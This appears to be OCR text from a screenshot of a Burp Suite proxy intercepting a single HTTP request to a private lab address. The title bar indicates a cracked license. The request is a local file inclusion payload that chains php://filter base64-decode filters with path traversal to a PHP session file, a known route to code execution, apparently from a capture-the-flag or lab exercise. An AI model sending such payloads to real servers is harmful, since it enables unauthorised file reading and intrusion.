 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Url Redirect Json2Dict
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php?orange=php://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode|/resource=../../../../var/lib/php/sessions/sess_whoami HTTP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
? < + > mishi 0 matches